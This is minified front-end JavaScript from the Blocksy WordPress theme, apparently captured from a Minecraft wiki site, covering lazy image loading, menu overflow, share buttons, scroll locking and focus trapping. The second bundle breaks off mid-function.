0!==arguments[0]?arguments[0]:{},t=e.withTablet,n=void 0!==t&&t;return n?i:"tablet"===i?"mobile":i}},function(e,t,n){"use strict";function r(e){return function(e){if(Array.isArray(e))return o(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,"a",(function(){return a}));var i=null;window.IntersectionObserver&&(i=new IntersectionObserver((function(e){return e.filter((function(e){return e.isIntersecting})).map((function(e){return e.target})).filter((function(e){return(e.dataset.reveal||"").indexOf("no")>-1})).map((function(e,t){e.dataset.reveal="yes:".concat(t+1)}))})));var a=function(e){if(window.IntersectionObserver){var t=e.querySelectorAll('[data-reveal*="no"]');0!==t.length&&t[0].dataset.reveal&&r(t).map((function(e){return i.observe(e)}))}}},function(e,t,n){var r,o,i;
/*!
  * $script.js JS loader & dependency manager
  * https://github.com/ded/script.js
  * (c) Dustin Diaz 2014 | License MIT
  */i=function(){var e,t,n=document,r=n.getElementsByTagName("head")[0],o={},i={},a={},c={};function u(e,t){for(var n=0,r=e.length;n<r;++n)if(!t(e[n]))return!1;return 1}function l(e,t){u(e,(function(e){return t(e),1}))}function s(t,n,r){t=t.push?t:[t];var f=n&&n.call,m=f?n:r,p=f?t.join(""):n,y=t.length;function h(e){return e.call?e():o[e]}function v(){if(!--y)for(var e in o[p]=1,m&&m(),a)u(e.split("|"),h)&&!l(a[e],h)&&(a[e]=[])}return setTimeout((function(){l(t,(function t(n,r){return null===n?v():(r||/^https?:\/\//.test(n)||!e||(n=-1===n.indexOf(".js")?e+n+".js":e+n),c[n]?(p&&(i[p]=1),2==c[n]?v():setTimeout((function(){t(n,!0)}),0)):(c[n]=1,p&&(i[p]=1),void d(n,v)))}))}),0),s}function d(e,o){var i,a=n.createElement("script");a.onload=a.onerror=a.onreadystatechange=function(){a.readyState&&!/^c|loade/.test(a.readyState)||i||(a.onload=a.onreadystatechange=null,i=1,c[e]=2,o())},a.async=1,a.src=t?e+(-1===e.indexOf("?")?"?":"&")+t:e,r.insertBefore(a,r.lastChild)}return s.get=d,s.order=function(e,t,n){!function r(o){o=e.shift(),e.length?s(o,r):s(o,t,n)}()},s.path=function(t){e=t},s.urlArgs=function(e){t=e},s.ready=function(e,t,n){e=e.push?e:[e];var r,i=[];return!l(e,(function(e){o[e]||i.push(e)}))&&u(e,(function(e){return o[e]}))?t():(r=e.join("|"),a[r]=a[r]||[],a[r].push(t),n&&n(i)),s},s.done=function(e){s([null],e)},s},e.exports?e.exports=i():void 0===(o="function"==typeof(r=i)?r.call(t,n,t,e):r)||(e.exports=o)},function(e,t,n){n.p=ct_localizations.public_url,!ct_localizations.internet_explorer_template||-1===navigator.userAgent.indexOf("MSIE")&&-1===navigator.userAgent.indexOf("Trident")||(document.body.insertAdjacentHTML("beforeend",ct_localizations.internet_explorer_template),document.body.classList.add("ct-ie"))},function(e,t,n){"use strict";n.r(t),n.d(t,"getCurrentScreen",(function(){return m.a})),n.d(t,"allFrontendEntryPoints",(function(){return U})),n.d(t,"handleEntryPoints",(function(){return c.a}));n(6);var r=n(0),o=n.n(r),i=n(1),a=n.n(i),c=n(2),u=null,l=function(){u?u.update():n.e(10).then(n.bind(null,32)).then((function(e){var t=e.default;u=new t({data_src:"ct-lazy",data_srcset:"ct-lazy-set",elements_selector:"img[data-ct-lazy]",callback_load:function(e){var t=e.closest('[class*="ct-image-container"]'),n=function(){t&&(t.classList.remove("ct-lazy"),t.classList.add("ct-lazy-loading-start"),requestAnimationFrame((function(){var e,n,r,o;t.classList.remove("ct-lazy-loading-start"),t.classList.add("ct-lazy-loading"),e=t.firstElementChild,n=function(){t.classList.remove("ct-lazy-loading"),t.classList.add("ct-lazy-loaded")},r=function(){e.removeEventListener("transitionend",o),n()},o=function(t){t.target===e&&r()},e.addEventListener("transitionend",o)})))};navigator.userAgent.toLowerCase().indexOf("firefox")>-1?setTimeout(n,500):n()}})}))};function s(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return d(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return d(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}Object(c.b)((function(){a.a&&(a()(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",(function(){return o.a.trigger("ct:images:lazyload:update")}))})),a()(document.body).on("ubermenuopen",(function(){o.a.trigger("ct:images:lazyload:update")})),a()(window).on("wcpf_update_products",(function(){o.a.trigger("ct:images:lazyload:update")}))),document.querySelector("img[data-ct-lazy]")&&l(),o.a.on("ct:images:lazyload:update",(function(){a.a&&a()("body").trigger("jetpack-lazy-images-load"),window.jetpackLazyImagesModule&&window.jetpackLazyImagesModule();var e=new Event("jetpack-lazy-images-load");document.body.dispatchEvent(e),l()}))})),Object(c.b)((function(){if(document.querySelector(".ct-comments")){var e=s(document.querySelectorAll('.ct-comments input[type="text"], .ct-comments input[type="email"], .ct-comments textarea')),t=function(){e.map((function(e){e.classList.remove("ct-not-empty"),e.value.trim().length>0&&e.classList.add("ct-not-empty")}))};t(),e.map((function(e){return e.addEventListener("input",t)}))}})),Object(c.b)((function(){if(window.addComment&&window.addComment.moveForm){var e=addComment.moveForm;addComment.moveForm=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];e.apply(addComment,n),document.getElementById(n[0]).classList.add("ct-has-reply-form");var o=document.getElementById("cancel-comment-reply-link"),i=o.onclick;return o.onclick=function(){return i.call(this),document.getElementById(n[0]).classList.remove("ct-has-reply-form"),!1},!1}}}));var f=n(4),m=n(3);var p=function e(){o.a.trigger("ct:header:render-frame"),requestAnimationFrame(e)},y=n(5),h=n.n(y),v=function(e){return e.addEventListener("click",(function(t){var n=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);if("pinterest"===e.dataset.network)return t.preventDefault(),void(window.PinUtils?window.PinUtils.pinAny():h()("https://assets.pinterest.com/js/pinit.js",(function(){setTimeout((function(){window.PinUtils.pinAny()}),300)})));if(!n){t.preventDefault();var r=e.href,o=null!=window.screenLeft?window.screenLeft:screen.left,i=null!=window.screenTop?window.screenTop:screen.top,a=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-300+o,c=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/2-250+i,u=window.open(r,"","scrollbars=yes, width=600, height=500, top="+c+", left="+a);window.focus&&u.focus()}}))},b=function(){var e=document.querySelector(".ct-back-to-top");if(e){var t=!1,n=function(){var e=document.querySelector(".ct-back-to-top");e&&(window.scrollY>500?e.classList.add("ct-show"):e.classList.remove("ct-show"))};n(),window.addEventListener("scroll",(function(){t||(t=!0,requestAnimationFrame((function(){n(),t=!1})))})),e.addEventListener("click",(function(e){e.preventDefault();var t=window.scrollY,n=null;requestAnimationFrame((function e(r){n||(n=r);var o,i,a,c=r-n,u=Math.max((o=c,i=t,a=-t,(o/=700/2)<1?a/2*o*o+i:-a/2*(--o*(o-2)-1)+i),0);scrollTo(0,u),c<700&&requestAnimationFrame(e)}))}))}};var g=function(){var e=document.querySelector('.ct-share-box[data-type="type-2"]');if(e){var t=document.querySelector('.site-main article[id*="post"] .entry-content').getBoundingClientRect(),n=t.top<innerHeight/2,r=t.bottom<=0;e.classList[n&&!r?"add":"remove"]("ct-visible")}},w=function(){g(),document.addEventListener("scroll",(function(){return g()}));var e=document.querySelector('.ct-share-box[data-type="type-2"]');e&&(!function(){try{return document.createEvent("TouchEvent"),!0}catch(e){return!1}}()?(e.addEventListener("mouseenter",(function(t){e.classList.toggle("active")})),e.addEventListener("mouseleave",(function(t){e.classList.toggle("active")}))):(e.parentNode.querySelector(".ct-share-box > span").addEventListener("click",(function(t){e.classList.toggle("active"),t.stopPropagation()})),document.body.addEventListener("click",(function(t){e.classList.remove("active")}))))};function O(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function S(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function A(e){return function(e){if(Array.isArray(e))return j(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return j(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return j(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function j(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var L=function(e){return A(e.querySelectorAll("[data-items] > [data-id]")).filter((function(e){return"menu"!==e.dataset.id&&"menu-secondary"!==e.dataset.id})).reduce((function(e,t){var n=window.getComputedStyle(t);return e+t.getBoundingClientRect().width+parseInt(n.getPropertyValue("margin-left"))+parseInt(n.getPropertyValue("margin-right"))}),0)},E=function(e){var t=function(e){var t=e.closest('[class*="ct-container"]'),n=t.getBoundingClientRect().width,r=e.closest("[data-column]").dataset.column,o="start"===r||"end"===r?"side":"middle"===r?"middle":"secondary",i=t.querySelector('[data-column="middle"]');return"side"!==o||i?"middle"===o?n-2*Math.max(t.querySelector('[data-column="start"]')?L(t.querySelector('[data-column="start"]')):0,t.querySelector('[data-column="end"]')?L(t.querySelector('[data-column="end"]')):0):(n-(t.querySelector('[data-column="middle"]')?L(t.querySelector('[data-column="middle"]')):0))/2-L(e.closest("[data-column]")):n-L(t)}(e);return k(e.dataset.id).itemsWidth.reduce((function(e,t){return e+t}),0)>t?k(e.dataset.id).children.reduce((function(n,r,o){var i=n.fit,a=n.notFit;return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?O(Object(n),!0).forEach((function(t){S(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):O(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},k(e.dataset.id).itemsWidth.slice(0,o+1).reduce((function(e,t){return e+t}),0)<t-100?{fit:[].concat(A(i),[r]),notFit:a}:{notFit:[].concat(A(a),[r]),fit:i})}),{fit:[],notFit:[]}):{fit:k(e.dataset.id).children,notFit:[]}};function P(e){return function(e){if(Array.isArray(e))return q(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return q(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return q(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function q(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var _={},k=function(e){return _[e]};o.a.on("ct:header:update",(function(){return _={}}));var x=function(e){return Array.from(e.firstElementChild.children).filter((function(e){return!e.classList.contains(".more-items-container")})).map((function(e){var t=e.firstElementChild;t.innerHTML="<span>".concat(t.innerHTML,"</span>");var n=window.getComputedStyle(t,null),r=t.firstElementChild.getBoundingClientRect().width+parseInt(n.getPropertyValue("padding-left"),10)+parseInt(n.getPropertyValue("padding-right"),10)+(t.querySelector(".child-indicator")?13:0);return t.innerHTML=t.firstElementChild.innerHTML,r}))},C=function(e){if(e.firstElementChild&&(_[e.dataset.id]||(_[e.dataset.id]={el:e,previousRenderedWidth:null,children:[].concat(P(Array.from(e.firstElementChild.children).filter((function(e){return!e.classList.contains("more-items-container")}))),P(e.firstElementChild.querySelector(".more-items-container")?P(e.firstElementChild.querySelector(".more-items-container .sub-menu").children):[])),itemsWidth:x(e)},e.dataset.responsive="yes"),!_[e.dataset.id].previousRenderedWidth||_[e.dataset.id].previousRenderedWidth!==window.innerWidth)){_[e.dataset.id].previousRenderedWidth=window.innerWidth;var t=E(e),n=t.fit,r=t.notFit;if(0===r.length)return e.querySelector(".more-items-container")&&(n.map((function(t){e.firstElementChild.insertBefore(t,e.querySelector(".more-items-container")),Array.from(t.querySelectorAll(".menu-item-has-children, .page_item_has_children")).filter((function(e){return!!e.closest('[class*="ct-mega-menu"]')})).map((function(e){return e.classList.remove("animated-submenu")}))})),e.querySelector(".more-items-container").remove()),I(),void o.a.trigger("ct:header:init-popper");document.querySelector('header [data-device="desktop"]')&&function(e,t){if(e.querySelector(".more-items-container"))t();else{var n=document.createElement("li");n.classList.add("menu-item-has-children"),n.classList.add("more-items-container"),n.classList.add("animated-submenu"),n.classList.add("menu-item"),n.insertAdjacentHTML("afterbegin",'<a href="#">\n      '.concat(ct_localizations.more_text,'\n      <span class="child-indicator">\n        <svg width="8" height="8" viewBox="0 0 15 15">\n            <path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"></path>\n        </svg>\n      </span>\n    </a>\n    <ul class="sub-menu"></ul>')),e.firstElementChild.appendChild(n),t&&t()}}(e,(function(){r.map((function(t){e.querySelector(".more-items-container .sub-menu").appendChild(t),t.classList.add("animated-submenu"),Array.from(t.querySelectorAll(".menu-item-has-children, .page_item_has_children")).map((function(e){return e.classList.add("animated-submenu")}))})),n.map((function(t){e.firstElementChild.insertBefore(t,e.querySelector(".more-items-container")),Array.from(t.querySelectorAll(".menu-item-has-children, .page_item_has_children")).filter((function(e){return!!e.closest('[class*="ct-mega-menu"]')})).map((function(e){return e.classList.remove("animated-submenu")}))})),I(),o.a.trigger("ct:header:init-popper")}))}},I=function(){P(document.querySelectorAll('header [data-device="desktop"] [data-id*="menu"] > .menu')).map((function(e){e.hasFirstLevelPoppers=!1,P(e.children).filter((function(e){return e.querySelector(".sub-menu")})).filter((function(e){return function(e){return e.classList.contains("animated-submenu")&&(!e.parentNode.classList.contains("menu")||-1===e.className.indexOf("ct-mega-menu")&&e.parentNode.classList.contains("menu"))}(e)})).map((function(e){return e.querySelector(".sub-menu")})).map((function(e){P(e.querySelectorAll("[data-submenu]")).map((function(e){e.removeAttribute("data-submenu")})),e._popper&&(e._popper.destroy(),e._popper=null)}))}))};function T(e){return function(e){if(Array.isArray(e))return M(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return M(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return M(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function M(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var z=function e(t){t&&(t.classList.contains("active")?function(e,t){var n=e.querySelector("ul");requestAnimationFrame((function(){var e=n.getBoundingClientRect().height;n.style.height="".concat(e,"px"),n.classList.add("is-animating"),requestAnimationFrame((function(){n.style.height="0px",D(n,(function(){n.classList.remove("is-animating"),n.removeAttribute("style"),t()}))}))}))}(t,(function(){t.classList.toggle("active"),T(t.querySelectorAll(".menu-item-has-children.active, .page_item_has_children.active")).map((function(e){return e.classList.remove("active")}))})):(T(t.parentNode.children).map((function(t){return t.classList.contains("active")&&e(t)})),t.classList.toggle("active"),function(e){var t=e.querySelector("ul");requestAnimationFrame((function(){var e=t.getBoundingClientRect().height;t.style.height="0px",t.classList.add("is-animating"),requestAnimationFrame((function(){t.style.height="".concat(e,"px"),D(t,(function(){t.classList.remove("is-animating"),t.removeAttribute("style")}))}))}))}(t)))},F=function(e){if(!e.hasListener){e.hasListener=!0;var t=e.parentNode.getAttribute("href");t&&"#"!==t||e.parentNode.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),z(e.closest(".menu-item-has-children, .page_item_has_children"))})),e.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),z(e.closest(".menu-item-has-children, .page_item_has_children"))}))}};function D(e,t){var n=function(){e.removeEventListener("transitionend",r),t()},r=function(t){t.target===e&&n()};e.addEventListener("transitionend",r)}function B(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function W(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function R(e){return function(e){if(Array.isArray(e))return H(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return H(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return H(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function H(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var U=[{els:'body[class*="woocommerce"]',load:function(){return n.e(7).then(n.bind(null,34))}},{els:"[data-parallax]",load:function(){return n.e(8).then(n.bind(null,35))},events:["blocksy:parallax:init"]},{els:'.flexy-container[data-flexy*="no"]',load:function(){return n.e(6).then(n.bind(null,36))},events:["ct:flexy:update"]},{els:".ct-share-box [data-network]",load:function(){return new Promise((function(e){return e({mount:v})}))}},{els:[".ct-header-cart > .ct-cart-item:not(:last-child)",".ct-language-switcher > .ct-active-language"],load:function(){return Promise.all([n.e(2),n.e(9)]).then(n.bind(null,28))},events:["ct:popper-elements:update"]},{els:".ct-back-to-top",load:function(){return new Promise((function(e){return e({mount:b})}))},events:["ct:back-to-top:mount"]},{els:'.ct-share-box[data-type="type-2"]',load:function(){return new Promise((function(e){return e({mount:w})}))},events:["ct:single:share-box:update"]},{els:[".entries[data-layout]","[data-products].products"],condition:function(){return!!document.querySelector('.ct-pagination:not([data-type="simple"])')},load:function(){return n.e(5).then(n.bind(null,29))},beforeLoad:function(e){return Object(f.a)(e)}},{els:function(){return[R(document.querySelectorAll(".search-form[data-live-results]")).filter((function(e){return!e.matches('[id="search-modal"] .search-form[data-live-results]')&&!e.matches(".ct-sidebar .ct-widget .woocommerce-product-search")}))]},load:function(){return n.e(0).then(n.bind(null,30))},mount:function(e){return(0,e.mount)(e.el,{})}},{els:".ct-sidebar .ct-widget .search-form:not(.woocommerce-product-search)[data-live-results]",load:function(){return n.e(0).then(n.bind(null,30))}},{els:".ct-sidebar .ct-widget .woocommerce-product-search",load:function(){return n.e(0).then(n.bind(null,30))},mount:function(e){return(0,e.mount)(e.el,{})}},{els:'[id="search-modal"] .search-form[data-live-results]',condition:function(){return!!document.querySelector('header [data-id="search"]')},load:function(){return n.e(0).then(n.bind(null,30))},mount:function(e){return(0,e.mount)(e.el,{mode:"modal",perPage:6})}},{els:'header [data-device="desktop"] [data-id*="menu"] > .menu',condition:function(){return!!document.querySelector('header [data-device="desktop"] [data-id*="menu"] .menu-item-has-children')},load:function(){return Promise.all([n.e(2),n.e(3)]).then(n.bind(null,31))},onLoad:!1,mount:function(e){(0,e.handleFirstLevelForMenu)(e.el)},events:["ct:header:init-popper"]},{els:['header [data-device="desktop"] [data-id*="menu"] > .menu .menu-item-has-children > .sub-menu','header [data-device="desktop"] [data-id*="menu"] > .menu .page_item_has_children > .sub-menu'],load:function(){return Promise.all([n.e(2),n.e(3)]).then(n.bind(null,31))},mount:function(e){return(0,e.handleUpdate)(e.el)},onLoad:!1,events:["ct:header:init-popper"]},{els:'header [data-device="desktop"] [data-id^="menu"][data-responsive]',load:function(){return new Promise((function(e){return e({mount:C})}))},events:["ct:header:render-frame"]},{els:"#offcanvas .child-indicator",load:function(){return new Promise((function(e){return e({mount:F})}))}},{els:[".ct-modal-action",".ct-header-search > a[href]"],load:function(){return n.e(1).then(n.bind(null,33))},events:["ct:header:update"]}];Object(c.a)(U);var N=function(){[].concat(R(document.querySelectorAll(".ct-header-trigger")),R(document.querySelectorAll(".ct-offcanvas-trigger"))).map((function(e){var t=document.querySelector(e.hash);t&&(t.hasListener||(t.hasListener=!0,t.addEventListener("click",(function(e){if(e.target&&e.target.matches("a")){var t=document.querySelector(".ct-header-trigger");t&&t.click()}})))),e&&!e.hasListener&&(e.hasListener=!0,e.addEventListener("click",(function(e){e.preventDefault(),n.e(1).then(n.bind(null,33)).then((function(n){return(0,n.handleClick)(e,{container:t})}))})))}))};a.a&&(a()(document.body).on("wc_fragments_refreshed",(function(){setTimeout((function(){N(),o.a.trigger("ct:popper-elements:update")}))})),a()(document.body).on("wc_fragments_loaded",(function(){setTimeout((function(){N(),o.a.trigger("ct:popper-elements:update")}))}))),Object(c.b)((function(){if((setTimeout((function(){return document.body.classList.remove("ct-loading")}),1500),setTimeout((function(){N()}),100),window.wp&&wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",(function(e){o.a.trigger("ct:header:update"),o.a.trigger("ct:header:render-frame")})),requestAnimationFrame(p),location.hash)&&document.querySelector(location.hash).classList.contains("ct-panel")){var e=document.querySelector('[href*="'.concat(location.hash,'"]'));setTimeout((function(){e.click()}),300)}})),o.a.on("blocksy:frontend:init",(function(){Object(c.a)(U,{immediate:!0,skipEvents:!0}),N()})),o.a.on("ct:overlay:handle-click",(function(e){var t=e.e,r=e.href,o=e.options,i=void 0===o?{}:o;n.e(1).then(n.bind(null,33)).then((function(e){(0,e.handleClick)(t,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?B(Object(n),!0).forEach((function(t){W(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):B(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({container:document.querySelector(r)},i))}))})),a.a&&(a()(document).on("uael_quick_view_loader_stop",(function(){o.a.trigger("ct:add-to-cart:quantity")})),a()(document).on("facetwp-loaded",(function(){o.a.trigger("ct:custom-select:init"),o.a.trigger("ct:images:lazyload:update")})))}]);

--- FILE ---
content_type: application/javascript
request_url: https://minecraft-wikipedia.ru/wp-content/themes/blocksy/static/bundle/1.487c9e3bfb1a0d182ec5.js
body_size: 4528
content:
(window.blocksyJsonP=window.blocksyJsonP||[]).push([[1],{27:function(e,n,t){var o,r,i;r=[n],void 0===(i="function"==typeof(o=function(e){"use strict";function n(e){if(Array.isArray(e)){for(var n=0,t=Array(e.length);n<e.length;n++)t[n]=e[n];return t}return Array.from(e)}Object.defineProperty(e,"__esModule",{value:!0});var t=!1;if("undefined"!=typeof window){var o={get passive(){t=!0}};window.addEventListener("testPassive",null,o),window.removeEventListener("testPassive",null,o)}function r(e){return u.some((function(n){return!(!n.options.allowTouchMove||!n.options.allowTouchMove(e))}))}function i(e){var n=e||window.event;return!!r(n.target)||1<n.touches.length||(n.preventDefault&&n.preventDefault(),!1)}function c(){setTimeout((function(){void 0!==s&&(document.body.style.paddingRight=s,s=void 0),void 0!==f&&(document.body.style.overflow=f,f=void 0)}))}var a="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&1<window.navigator.maxTouchPoints),u=[],l=!1,d=-1,f=void 0,s=void 0;e.disableBodyScroll=function(e,o){if(a){if(!e)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(e&&!u.some((function(n){return n.targetElement===e}))){var c={targetElement:e,options:o||{}};u=[].concat(n(u),[c]),e.ontouchstart=function(e){1===e.targetTouches.length&&(d=e.targetTouches[0].clientY)},e.ontouchmove=function(n){var t,o,c,a;1===n.targetTouches.length&&(o=e,a=(t=n).targetTouches[0].clientY-d,r(t.target)||(o&&0===o.scrollTop&&0<a||(c=o)&&c.scrollHeight-c.scrollTop<=c.clientHeight&&a<0?i(t):t.stopPropagation()))},l||(document.addEventListener("touchmove",i,t?{passive:!1}:void 0),l=!0)}}else{m=o,setTimeout((function(){if(void 0===s){var e=!!m&&!0===m.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;e&&0<n&&(s=document.body.style.paddingRight,document.body.style.paddingRight=n+"px")}void 0===f&&(f=document.body.style.overflow,document.body.style.overflow="hidden")}));var v={targetElement:e,options:o||{}};u=[].concat(n(u),[v])}var m},e.clearAllBodyScrollLocks=function(){a?(u.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),l&&(document.removeEventListener("touchmove",i,t?{passive:!1}:void 0),l=!1),u=[],d=-1):(c(),u=[])},e.enableBodyScroll=function(e){if(a){if(!e)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");e.ontouchstart=null,e.ontouchmove=null,u=u.filter((function(n){return n.targetElement!==e})),l&&0===u.length&&(document.removeEventListener("touchmove",i,t?{passive:!1}:void 0),l=!1)}else(u=u.filter((function(n){return n.targetElement!==e}))).length||c()}})?o.apply(n,r):o)||(e.exports=i)},33:function(e,n,t){"use strict";t.r(n),t.d(n,"handleClick",(function(){return $})),t.d(n,"mount",(function(){return z}));var o=t(27),r=function(e){for(var n=Array(e.length),t=0;t<e.length;++t)n[t]=e[t];return n},i=function(e){return Array.isArray(e)?e:[e]},c=function(){return document&&r(document.querySelectorAll("[data-no-focus-lock]")).some((function(e){return e.contains(document.activeElement)}))},a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u=function(e){return i(e).filter(Boolean).reduce((function(e,n){var t=n.getAttribute("data-focus-lock");return e.push.apply(e,t?function e(n){for(var t=n.length,o=0;o<t;o+=1)for(var r=function(t){if(o!==t&&n[o].contains(n[t]))return{v:e(n.filter((function(e){return e!==n[t]})))}},i=0;i<t;i+=1){var c=r(i);if("object"===(void 0===c?"undefined":a(c)))return c.v}return n}(r(function e(n){return n.parentNode?e(n.parentNode):n}(n).querySelectorAll('[data-focus-lock="'+t+'"]:not([data-focus-lock-disabled="disabled"])'))):[n]),e}),[])},l=function(e){return e===document.activeElement},d=function(e){var n=document&&document.activeElement;return!(!n||n.dataset&&n.dataset.focusGuard)&&u(e).reduce((function(e,t){return e||t.contains(n)||function(e){return n=r(e.querySelectorAll("iframe")),t=l,!!n.filter((function(e){return e===t}))[0];var n,t}(t)}),!1)},f=function(e,n){var t=e.tabIndex-n.tabIndex,o=e.index-n.index;if(t){if(!e.tabIndex)return 1;if(!n.tabIndex)return-1}return t||o},s=function(e,n,t){return r(e).map((function(e,n){return{node:e,index:n,tabIndex:t&&-1===e.tabIndex?(e.dataset||{}).focusGuard?0:-1:e.tabIndex}})).filter((function(e){return!n||e.tabIndex>=0})).sort(f)},v=["button:enabled:not([readonly])","select:enabled:not([readonly])","textarea:enabled:not([readonly])","input:enabled:not([readonly])","a[href]","area[href]","iframe","object","embed","[tabindex]","[contenteditable]","[autofocus]"],m=v.join(","),y=m+", [data-focus-guard]",p=function(e,n){return e.reduce((function(e,t){return e.concat(r(t.querySelectorAll(n?y:m)),t.parentNode?r(t.parentNode.querySelectorAll(v.join(","))).filter((function(e){return e===t})):[])}),[])},b=function e(n){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return t.push(n),n.parentNode&&e(n.parentNode,t),t},h=function(e,n){for(var t=b(e),o=b(n),r=0;r<t.length;r+=1){var i=t[r];if(o.indexOf(i)>=0)return i}return!1},g=function(e){return r(e).filter((function(e){return function 